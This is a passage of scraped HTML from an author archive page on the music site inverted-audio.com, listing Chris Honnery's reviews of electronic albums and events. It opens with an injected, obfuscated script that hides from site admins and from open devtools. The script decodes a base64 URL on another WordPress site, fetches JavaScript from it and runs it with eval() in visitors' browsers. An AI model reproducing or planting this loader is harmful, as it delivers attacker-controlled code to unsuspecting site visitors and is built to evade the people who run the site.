<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6970d0b8912e3">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6970d0b8912e3" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Author</span><span class="vcard">Chris Honnery</span>					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">12</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description">Chris is a journalist and DJ from Sydney, Australia. As a DJ, Chris has played before the likes of Agoria, Apparat, Luomo and Acid Pauli, while his DJ outfit Diatribe were the only locals to perform alongside Moodymann, Theo Parrish and Carl Craig at Sydney’s D-25 Detroit anniversary party. Chris’ weekly column, Deep Impressions, which is dedicated to electronic music of all varieties, has been published in Sydney magazine The Brag since 2007. Deep Impressions doubles as Chris’ occasional events brand, and has hosted luminaries such as Efdemin, Vladislav Delay and DFA's Shit Robot in their first appearances in Sydney. Outside of his work in electronic music, Chris has published feature interviews with American author Bret Easton Ellis and written for freedom of information human rights organisation Article 19.</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-57204" class="post-57204 review type-review status-publish format-standard has-post-thumbnail hentry genres-ambient genres-electronic artists-a-positive-life artists-bedouin-ascent artists-david-moufang artists-dubtribe-sound-system artists-global-communication artists-human-mesh-dance artists-la-synthesis artists-lfo artists-link artists-mlo artists-pulusha artists-richard-h-kirk artists-sideral artists-space-time-continuum artists-sun-electric artists-the-arc artists-the-primitive-painter labels-music-from-memory formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/virtual-dreams-ambient-explorations-in-the-house-techno-age-1993-1997/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/MFM050-550x550.jpg" class="skip-lazy wp-post-image" alt="Mfm050" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/MFM050-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/MFM050-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/MFM050-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/MFM050-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/MFM050-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/MFM050.jpg 700w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="57207" data-permalink="https://inverted-audio.com/review/virtual-dreams-ambient-explorations-in-the-house-techno-age-1993-1997/mfm050/" data-orig-file="https://inverted-audio.com/wp-content/uploads/MFM050.jpg" data-orig-size="700,700" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Mfm050" data-image-description="&lt;p&gt;Mfm050&lt;/p&gt;
" data-image-caption="&lt;p&gt;Mfm050&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/MFM050-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/MFM050.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/virtual-dreams-ambient-explorations-in-the-house-techno-age-1993-1997/" rel="bookmark">Virtual Dreams: Ambient Explorations In The House &#038; Techno Age, 1993-1997</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>&#8220;Ambient Explorations is an impeccably well-thought-out curation of esoteric jewels that will either prompt seasoned campaigners to dust off obscure LPs or introduce neophytes to a<br /><a href="https://inverted-audio.com/review/virtual-dreams-ambient-explorations-in-the-house-techno-age-1993-1997/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-57204 -->

<article id="post-37596" class="post-37596 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronic genres-house genres-pop artists-michael-mayer labels-k7 formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/michael-mayer-dj-kicks/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks.jpeg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks.jpeg 1200w, https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks-550x550.jpeg 550w, https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks-450x450.jpeg 450w, https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks-768x768.jpeg 768w, https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks-940x940.jpeg 940w, https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks-480x480.jpeg 480w, https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks-800x800.jpeg 800w, https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks-150x150.jpeg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="37598" data-permalink="https://inverted-audio.com/review/michael-mayer-dj-kicks/1491397174764-artwork_michaelmayer_djkicks/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks.jpeg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Michael Mayer DJ Kicks" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks-450x450.jpeg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/05/1491397174764-Artwork_MichaelMayer_DJKicks-940x940.jpeg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/michael-mayer-dj-kicks/" rel="bookmark">Michael Mayer: DJ Kicks</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Michael Mayer’s DJ Kicks mix is a tapestry of atmospheric soundscapes, uplifting electro pop remixes, ethereal melodies, wonky psychedelic disco and darker techno&#8230;when it comes to dreamy dance floor moments that are supremely selected and sequenced, few can match the Cologne tastemaker.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-37596 -->

<article id="post-27553" class="post-27553 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider artists-death-in-vegas labels-drone-3 formats-3xlp formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/death-in-vegas-transmission/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-150x150.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="27555" data-permalink="https://inverted-audio.com/review/death-in-vegas-transmission/death-in-vegas/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Death-In-Vegas" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/05/Death-In-Vegas-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/death-in-vegas-transmission/" rel="bookmark">Death In Vegas: Transmission</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Fans of Death In Vegas’ early output may find this album too static and repetitious, however anyone with a penchant for visceral techno and atmospheric electronica is likely to disagree fervently with such an appraisal. For an intense listening experience, Transmission certainly delivers.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-27553 -->

<article id="post-25148" class="post-25148 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-deep-house genres-house artists-oskar-offermann labels-mule-musiq formats-2xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/oskar-offermann-le-grand-to-do/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="25150" data-permalink="https://inverted-audio.com/review/oskar-offermann-le-grand-to-do/oskar-offermann-le-grand-to-do/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Oskar-Offermann-Le-Grand-To-Do" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/11/Oskar-Offermann-Le-Grand-To-Do-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/oskar-offermann-le-grand-to-do/" rel="bookmark">Oskar Offermann: Le Grand To Do</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Oskar Offermann&#8217;s second album &#8216;Le Grand To Do&#8217; delves into the delicate house terrain of Mule Musiq auteurs Lawrence and DJ Sprinkles. Such comparisons are fitting for an album that is a worthy addition to the Mule cannon.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-25148 -->

<article id="post-21860" class="post-21860 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-dub-2 genres-experimental genres-jazz artists-matom artists-radio-slave labels-planet-e formats-2x12 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/matom-love-mistakes/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="21863" data-permalink="https://inverted-audio.com/review/matom-love-mistakes/matom-love-mistakes/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Matom-Love-Mistakes" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/10/Matom-Love-Mistakes-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/matom-love-mistakes/" rel="bookmark">Matom: Love Mistakes</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Love Mistakes retains the raw quality of a live performance, with the creators (Matt Edwards &#038; Thomas Gandey) breaking away from well-worn conventions by embracing a freeform method.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21860 -->

<article id="post-18477" class="post-18477 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-house genres-techno artists-nina-kraviz labels-rekids formats-2x12 formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/nina-kraviz-mr-jones/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones.jpg 950w, https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="18478" data-permalink="https://inverted-audio.com/review/nina-kraviz-mr-jones/nina-kraviz-mr-jones/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones.jpg" data-orig-size="950,950" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Nina-Kraviz-Mr-Jones" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2013/12/Nina-Kraviz-Mr-Jones-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/nina-kraviz-mr-jones/" rel="bookmark">Nina Kraviz: Mr Jones</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Nina Kraviz was always destined for the spotlight. From the moment Radio Slave used his Fabric #48 mix to unveil her pulsating track ‘Pain In the<br /><a href="https://inverted-audio.com/review/nina-kraviz-mr-jones/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-18477 -->

<article id="post-17443" class="post-17443 post type-post status-publish format-standard has-post-thumbnail hentry category-event artists-darkside artists-dave-harrington artists-nicolas-jaar labels-other-people formats-event-review has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/darkside-live-at-fabric/"><img width="550" height="548" src="https://inverted-audio.com/wp-content/uploads/2013/10/Darkside-Psychic.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2013/10/Darkside-Psychic.jpg 626w, https://inverted-audio.com/wp-content/uploads/2013/10/Darkside-Psychic-450x448.jpg 450w, https://inverted-audio.com/wp-content/uploads/2013/10/Darkside-Psychic-480x478.jpg 480w, https://inverted-audio.com/wp-content/uploads/2013/10/Darkside-Psychic-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2013/10/Darkside-Psychic-75x75.jpg 75w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="17856" data-permalink="https://inverted-audio.com/darkside-psychic/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2013/10/Darkside-Psychic.jpg" data-orig-size="626,624" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Darkside-Psychic" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2013/10/Darkside-Psychic-450x448.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2013/10/Darkside-Psychic.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/darkside-live-at-fabric/" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-10T12:48:19+00:00">October 10, 2013</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/darkside-live-at-fabric/" rel="bookmark">Darkside Live At Fabric</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Darkside, the duo of American-Chilean wunderkind Nicolas Jaar and guitarist Dave Harrington, step into the red and blue lights bathing the stage of Room One of Fabric to<br /><a href="https://inverted-audio.com/darkside-live-at-fabric/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-17443 -->

<article id="post-12897" class="post-12897 feature type-feature status-publish format-standard has-post-thumbnail hentry category-review genres-techno artists-stefan-goldmann labels-macro has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
